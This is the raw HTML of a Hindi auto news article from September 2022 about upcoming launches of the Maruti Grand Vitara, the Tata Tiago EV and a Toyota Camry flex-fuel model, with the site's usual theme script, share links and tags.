			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/%e0%a4%91%e0%a4%9f%e0%a5%8b/">ऑटो</a><em class="delimiter">/</em><span class="current">खरीदो अगले हफ्ते लांच होने वाली ये शानदार कारे&#8230;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0911\u091f\u094b","@id":"https:\/\/bulandhindustan.com\/category\/%e0%a4%91%e0%a4%9f%e0%a5%8b\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1929" href="https://bulandhindustan.com/category/%e0%a4%91%e0%a4%9f%e0%a5%8b/">ऑटो</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> Trending</div>
		<h1 class="post-title entry-title">
			खरीदो अगले हफ्ते लांच होने वाली ये शानदार कारे&#8230;		</h1>

					<h2 class="entry-sub-title">खरीदने की कर लो तैयारी, अगले हफ्ते लॉन्च होगी मारुति, टाटा और टोयोटा की ये गाड़ियां</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">September 21, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 207 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6&#038;url=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/&redirect_uri=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/&#038;redirect_uri=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6%20https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/&text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="400" height="211" src="https://bulandhindustan.com/wp-content/uploads/2022/09/27-2.jpg" class="attachment-full size-full wp-post-image" alt="PHOTO - SOCIAL MEDIA" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/27-2.jpg 400w, https://bulandhindustan.com/wp-content/uploads/2022/09/27-2-300x158.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/27-2-150x79.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> PHOTO - SOCIAL MEDIA 
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><em>( PUBLISHED BY &#8211; SEEMA UPADHYAY )</em></strong></p>



<p>26 सितंबर को त्योहारी सीजन नवरात्रि शुरू होने के साथ ही हम कई नए वाहन लॉन्च होते देखेंगे। इस महीने के आखिरी हफ्ते में मारुति सुजुकी की ग्रैंड विटारा, टाटा टियागो इलेक्ट्रिक हैचबैक और टोयोटा की फ्लेक्स-फ्यूल कैमरी इन तीनों वाहनों को लॉन्च करने जा रही है। हम आपको इन तीनों गाड़ियों के बारे में जानकारी देंगे.</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Electric Car : Tata से Citroen भी ला रहे है EV  !!" href="https://bulandhindustan.com/5189/electric-car-tata-to-citroen-is-also-bringing-ev/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2022/11/80-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/5189/electric-car-tata-to-citroen-is-also-bringing-ev/">Electric Car : Tata से Citroen भी ला रहे है EV  !!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 13, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="इस बाइक ने ली Royal Enfield की जगह !!" href="https://bulandhindustan.com/5179/this-bike-replaced-royal-enfield/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2022/11/77-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/5179/this-bike-replaced-royal-enfield/">इस बाइक ने ली Royal Enfield की जगह !!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 13, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आज ही जाने इलेक्ट्रिक सनरूफ क्यों है बेहद नुक्सानदायक" href="https://bulandhindustan.com/5078/know-why-electric-sunroof-is-very-harmful-today/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2022/11/01-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="advantages and disadvantages of sunroof cars" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/5078/know-why-electric-sunroof-is-very-harmful-today/">आज ही जाने इलेक्ट्रिक सनरूफ क्यों है बेहद नुक्सानदायक</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="सामने आया SUV का नया नाम, सुनकर आएगी महाभारत की याद" href="https://bulandhindustan.com/4411/the-remembrance-of-mahabharata-will-come-after-hearing-the-new-name-of-suv/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2022/10/115-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="PHOTO - @SOCIALMEDIA" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/4411/the-remembrance-of-mahabharata-will-come-after-hearing-the-new-name-of-suv/">सामने आया SUV का नया नाम, सुनकर आएगी महाभारत की याद</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 11, 2022</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<h2 class="wp-block-heading"><strong>मारुति ग्रैंड विटारा</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="930" height="620" data-id="3376" src="https://bulandhindustan.com/wp-content/uploads/2022/09/25-3.jpg" alt="" class="wp-image-3376" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/25-3.jpg 930w, https://bulandhindustan.com/wp-content/uploads/2022/09/25-3-300x200.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/25-3-768x512.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/09/25-3-150x100.jpg 150w" sizes="(max-width: 930px) 100vw, 930px" /><figcaption>PHOTO &#8211; SOCIAL MEDIA </figcaption></figure>
</figure>



<p>नई मारुति ग्रैंड विटारा एसयूवी की कीमत की घोषणा इस महीने के अंत में की जाएगी। बाजार में आने से पहले ही वाहन को 55,000 से अधिक बुकिंग मिल चुकी है और कुछ वेरिएंट पर प्रतीक्षा अवधि 5.5 महीने तक बढ़ गई है। ग्रैंड विटारा 6 ट्रिम्स &#8211; सिग्मा, डेल्टा, जेटा, अल्फा, जेटा+ और अल्फा+ में आएगी। यह भारत में मारुति का पहला हाइब्रिड वाहन होगा। Toyota Hyryrder की तरह, नई मारुति एसयूवी 103bhp, 1.5L पेट्रोल माइल्ड हाइब्रिड और 114bhp, 1.5L मजबूत हाइब्रिड पावरट्रेन विकल्पों के साथ आएगी।</p>



<h2 class="wp-block-heading"><strong>टाटा टियागो ईवी</strong></h2>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2022/09/26-2.jpg" alt="" class="wp-image-3377" width="841" height="699" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/26-2.jpg 650w, https://bulandhindustan.com/wp-content/uploads/2022/09/26-2-300x249.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/26-2-150x125.jpg 150w" sizes="auto, (max-width: 841px) 100vw, 841px" /><figcaption>PHOTO &#8211; SOCIAL MEDIA </figcaption></figure>



<p>टाटा मोटर्स 28 सितंबर 2022 को देश में अपनी तीसरी इलेक्ट्रिक कार पेश करने जा रही है। लगभग 10 लाख रुपये (एक्स-शोरूम) की कीमत के साथ, यह भारत में सबसे सस्ती ईवी हो सकती है। यह हैचबैक एडजस्टेबल रीजनरेटिव ब्रेकिंग सिस्टम (तीन मोड) और क्रूज कंट्रोल के साथ आएगी। इसके ज्यादातर फीचर्स और डिजाइन एलिमेंट स्टैंडर्ड Tiago के जैसे ही होंगे। हालांकि, इसमें कुछ इलेक्ट्रिक वाहनों के मामले में कॉस्मेटिक बदलाव देखने को मिलेंगे।</p>



<h2 class="wp-block-heading"><strong>टोयोटा केमरी फ्लेक्स-फ्यूल</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="259" height="194" data-id="3378" src="https://bulandhindustan.com/wp-content/uploads/2022/09/24-2.jpg" alt="" class="wp-image-3378" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/24-2.jpg 259w, https://bulandhindustan.com/wp-content/uploads/2022/09/24-2-150x112.jpg 150w" sizes="auto, (max-width: 259px) 100vw, 259px" /><figcaption>PHOTO &#8211; SOCIAL MEDIA </figcaption></figure>
</figure>



<p>टोयोटा कैमरी फ्लेक्स-फ्यूल कार 28 सितंबर 2022 को पेश होने जा रही है। फिलहाल इस गाड़ी के स्पेसिफिकेशन की जानकारी सामने नहीं आई है। आपको बता दें कि पेट्रोल में एथेनॉल या मेथनॉल मिलाकर जब कोई नया ईंधन बनाया जाता है तो उसे फ्लेक्स फ्यूल कहते हैं। जिन वाहनों में फ्लेक्सी इंजन होगा उनमें हम एक ही फ्यूल टैंक में दो तरह के फ्यूल का इस्तेमाल कर सकते हैं।</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/india/" rel="tag">India</a> <a href="https://bulandhindustan.com/tag/mahindra-born-electric/" rel="tag">Mahindra Born Electric</a> <a href="https://bulandhindustan.com/tag/maruti-ev-launch/" rel="tag">Maruti EV launch</a> <a href="https://bulandhindustan.com/tag/maruti-ev-news/" rel="tag">Maruti EV News</a> <a href="https://bulandhindustan.com/tag/maruti-suzuki-grand-vitara-2022/" rel="tag">Maruti Suzuki Grand Vitara 2022</a> <a href="https://bulandhindustan.com/tag/news/" rel="tag">News</a> <a href="https://bulandhindustan.com/tag/tata-tiago-ev-price-mileage/" rel="tag">Tata Tiago EV price mileage</a> <a href="https://bulandhindustan.com/tag/tata-tiago-ev-specification/" rel="tag">Tata Tiago EV specification</a> <a href="https://bulandhindustan.com/tag/upcoming-electric-cars-in-india-2025/" rel="tag">Upcoming electric cars in India 2025</a> <a href="https://bulandhindustan.com/tag/upcoming-ev-cars-in-maruti/" rel="tag">Upcoming EV cars in Maruti</a> <a href="https://bulandhindustan.com/tag/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a5%88%e0%a4%82%e0%a4%a1-%e0%a4%b5%e0%a4%bf%e0%a4%9f%e0%a4%be%e0%a4%b0%e0%a4%be-%e0%a4%91%e0%a4%a8-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be/" rel="tag">ग्रैंड विटारा ऑन रोड प्राइस</a> <a href="https://bulandhindustan.com/tag/%e0%a4%9f%e0%a4%be%e0%a4%9f%e0%a4%be-%e0%a4%9f%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%97%e0%a5%8b-%e0%a4%87%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95/" rel="tag">टाटा टियागो इलेक्ट्रिक</a> <a href="https://bulandhindustan.com/tag/%e0%a4%9f%e0%a4%be%e0%a4%9f%e0%a4%be-%e0%a4%9f%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%97%e0%a5%8b-%e0%a4%87%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95-%e0%a4%95/" rel="tag">टाटा टियागो इलेक्ट्रिक कार प्राइस</a> <a href="https://bulandhindustan.com/tag/%e0%a4%ac%e0%a5%81%e0%a4%b2%e0%a4%82%e0%a4%a6-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/" rel="tag">बुलंद छत्तीसगढ़</a> <a href="https://bulandhindustan.com/tag/%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%81%e0%a4%a4%e0%a4%bf-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a5%88%e0%a4%82%e0%a4%a1-%e0%a4%b5%e0%a4%bf%e0%a4%9f%e0%a4%be%e0%a4%b0%e0%a4%be-2022-price/" rel="tag">मारुति ग्रैंड विटारा 2022 Price</a> <a href="https://bulandhindustan.com/tag/%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%81%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a5%81%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%80-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a5%88%e0%a4%82%e0%a4%a1-%e0%a4%b5%e0%a4%bf%e0%a4%9f/" rel="tag">मारुति सुजुकी ग्रैंड विटारा प्राइस</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">September 21, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 207 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6&#038;url=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/&redirect_uri=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/&#038;redirect_uri=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6%20https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/&text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-09-21T07:40:11+00:00","datePublished":"2022-09-21T07:40:11+00:00","dateModified":"2022-09-21T09:49:41+00:00","headline":"\u0916\u0930\u0940\u0926\u094b \u0905\u0917\u0932\u0947 \u0939\u092b\u094d\u0924\u0947 \u0932\u093e\u0902\u091a \u0939\u094b\u0928\u0947 \u0935\u093e\u0932\u0940 \u092f\u0947 \u0936\u093e\u0928\u0926\u093e\u0930 \u0915\u093e\u0930\u0947&#8230;","name":"\u0916\u0930\u0940\u0926\u094b \u0905\u0917\u0932\u0947 \u0939\u092b\u094d\u0924\u0947 \u0932\u093e\u0902\u091a \u0939\u094b\u0928\u0947 \u0935\u093e\u0932\u0940 \u092f\u0947 \u0936\u093e\u0928\u0926\u093e\u0930 \u0915\u093e\u0930\u0947&#8230;","keywords":"India,Mahindra Born Electric,Maruti EV launch,Maruti EV News,Maruti Suzuki Grand Vitara 2022,News,Tata Tiago EV price mileage,Tata Tiago EV specification,Upcoming electric cars in India 2025,Upcoming EV cars in Maruti,\u0917\u094d\u0930\u0948\u0902\u0921 \u0935\u093f\u091f\u093e\u0930\u093e \u0911\u0928 \u0930\u094b\u0921 \u092a\u094d\u0930\u093e\u0907\u0938,\u091f\u093e\u091f\u093e \u091f\u093f\u092f\u093e\u0917\u094b \u0907\u0932\u0947\u0915\u094d\u091f\u094d\u0930\u093f\u0915,\u091f\u093e\u091f\u093e \u091f\u093f\u092f\u093e\u0917\u094b \u0907\u0932\u0947\u0915\u094d\u091f\u094d\u0930\u093f\u0915 \u0915\u093e\u0930 \u092a\u094d\u0930\u093e\u0907\u0938,\u092c\u0941\u0932\u0902\u0926 \u091b\u0924\u094d\u0924\u0940\u0938\u0917\u095d,\u092e\u093e\u0930\u0941\u0924\u093f \u0917\u094d\u0930\u0948\u0902\u0921 \u0935\u093f\u091f\u093e\u0930\u093e 2022 Price,\u092e\u093e\u0930\u0941\u0924\u093f \u0938\u0941\u091c\u0941\u0915\u0940 \u0917\u094d\u0930\u0948\u0902\u0921 \u0935\u093f\u091f\u093e\u0930\u093e \u092a\u094d\u0930\u093e\u0907\u0938","url":"https:\/\/bulandhindustan.com\/3375\/buy-these-great-cars-to-be-launched-next-week\/","description":"( PUBLISHED BY - SEEMA UPADHYAY ) 26 \u0938\u093f\u0924\u0902\u092c\u0930 \u0915\u094b \u0924\u094d\u092f\u094b\u0939\u093e\u0930\u0940 \u0938\u0940\u091c\u0928 \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f 